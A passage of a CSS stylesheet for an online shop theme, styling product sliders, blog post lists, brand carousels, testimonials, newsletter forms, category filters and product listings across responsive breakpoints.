  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.title-home-page {
  font-size: 150%;
  border: none;
}
.title-home-page:before {
  display: none;
}
.image-slider-home .owl-carousel .owl-item img {
  width: 100%;
}
.image-slider-home .owl-controls .owl-nav div {
  background-color: #fff8e7;
  color: #331913;
  opacity: .7;
}
.image-slider-home .owl-controls .owl-nav div:hover {
  opacity: 1 !important;
}
.home-page-1 .sm-searchbox-popular .sm-searchbox-popular-title,
.home-page-1 .sm-searchbox-popular .sm-searchbox-keyword {
  float: left;
}
.home-page-1 .services-home {
  clear: both;
}
.home-page-1 .services-home .banner-policy {
  border: 1px solid #eee;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  margin-top: 20px;
  text-transform: uppercase;
  width: 100%;
}
.home-page-1 .services-home .banner-policy .inner {
  padding: 33px 0;
  display: table;
  width: 100%;
}
.home-page-1 .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 7px 35px;
  width: 33.3333333%;
}
.home-page-1 .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-1 .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
}
.home-page-1 .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-1 .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-1 .services-home {
  margin-bottom: 20px;
}
.home-page-1 .static-image-2 {
  display: table;
  margin-bottom: 25px;
  width: 100%;
}
.home-page-1 .static-image-2 .image-top {
  margin-bottom: 30px;
}
.home-page-1 .list-product-home {
  margin-bottom: 30px;
}
.home-page-1 .list-product-home.list-product-home-custom {
  margin-bottom: 20px;
}
.home-page-1 .list-product-home .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container {
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: -42px;
  right: 0;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-1 .sm-listing-tabs .title-home-page {
  margin-bottom: 8px;
}
.home-page-1 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.full-categories {
  background: none;
}
.full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
}
.full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-collection .collections-wrap {
  display: block;
  margin: 0;
}
.home-collection .collections-wrap .title-home-page {
  margin-bottom: 10px;
}
.home-collection .collections {
  border: 1px solid #eee;
  background-color: #fafafa;
  margin: 0;
}
.home-collection .collections .owl-carousel {
  margin: -1px;
  width: auto;
}
.home-collection .collections .owl-carousel .item {
  border: 1px solid transparent;
  text-align: center;
}
.home-collection .collections .owl-carousel .item a {
  display: block;
  padding: 20px;
}
.home-collection .collections .owl-carousel .item img {
  display: inline-block;
  opacity: .6;
  width: auto;
  max-width: 100%;
}
.home-collection .collections .owl-carousel .item span {
  clear: both;
  display: block;
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 700;
  padding-top: 15px;
}
.home-collection .collections .owl-carousel .item:hover {
  background-color: #fff;
}
.home-collection .collections .owl-carousel .item:hover img {
  opacity: 1;
}
.home-collection .owl-controls .owl-nav {
  position: absolute;
  top: -42px;
  right: 0;
}
.home-collection .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-collection .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-collection .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-collection .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-collection .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-collection .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-collection .owl-controls .owl-nav div:hover {
  color: #fff;
}
.layout-boxed .full-wrapper.full-categories {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
.layout-boxed .full-wrapper.full-categories .container {
  padding-left: 0;
  padding-right: 0;
}
.cms-block-mobile {
  display: none;
}
.cms-block-desktop {
  display: block;
}
@media all and (max-width: 480px) {
  .zopim {
    display: none !important;
  }
}
.totals-tax {
  display: none;
}
@media all and (max-width: 768px) {
  .zopim {
    bottom: 50px !important;
  }
  .v-badge {
    bottom: 50px !important;
  }
  #m-cookienotice.v-bar.v-bottom {
    bottom: 50px !important;
    width: 70% !important;
  }
  .cms-block-mobile {
    display: block;
  }
  .cms-block-desktop {
    display: none;
  }
}
@media (min-width: 1200px) {
  .home-page-1 .image-slider-home {
    width: 600px;
    float: left;
    margin-right: 10px;
  }
  .cms-home-demo-01 .page.messages .messages .message {
    margin-left: 25.6%;
    margin-top: 10px;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-1 .image-slider-home {
    width: 70%;
    float: left;
  }
  .home-page-1 .static-image-1 li {
    margin-bottom: 30px;
  }
  .home-page-1 .collections .collect {
    width: 33.33%;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-1 .image-slider-home {
    margin-bottom: 30px;
  }
  .home-page-1 .static-image-1 li {
    float: left;
    width: 33.33%;
    margin-bottom: 30px;
  }
  .home-page-1 .services-home .banner-policy .inner .policy {
    padding: 7px 20px;
  }
  .home-page-1 .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
  .home-page-1 .static-image-2 {
    width: 100%;
  }
  .home-page-1 .static-image-2 .static-image a.image-top {
    margin-bottom: 18px;
  }
  .home-page-1 .collections .collect {
    width: 33.33%;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .home-page-1 .image-slider-home {
    margin-bottom: 30px;
  }
  .home-page-1 .static-image-1 li {
    float: left;
    width: 33.33%;
    margin-bottom: 30px;
  }
  .home-page-1 .services-home .banner-policy .inner {
    padding: 15px 0;
  }
  .home-page-1 .services-home .banner-policy .inner .policy {
    padding: 15px 20px;
    width: 100%;
    border: none;
  }
  .home-page-1 .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
  .home-page-1 .static-image-2 {
    width: 100%;
    padding: 0 10px;
  }
  .home-page-1 .static-image-2 .static-image {
    float: left;
    width: 33.33%;
    padding: 0 5px;
  }
  .home-page-1 .static-image-2 .static-image .image-top {
    margin-bottom: 13px;
  }
  .home-page-1 .static-image-2 .static-image a {
    margin-bottom: 30px;
  }
  .home-page-1 .collections .collect {
    width: 50%;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
    border-color: #eee;
    height: 32px;
    line-height: 32px;
  }
}
@media (max-width: 480px) {
  .home-page-1 .static-image-1 li {
    width: 100%;
  }
  .home-page-1 .static-image-1 li img {
    width: 100%;
  }
  .home-page-1 .static-image-2 {
    width: 100%;
    padding: 0 10px;
  }
  .home-page-1 .static-image-2 .static-image {
    float: left;
    width: 100%;
    padding: 0 5px;
  }
  .home-page-1 .static-image-2 .static-image img {
    width: 100%;
  }
  .home-page-1 .static-image-2 .static-image a {
    margin-bottom: 30px;
  }
  .home-page-1 .collections .collect {
    width: 100%;
  }
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
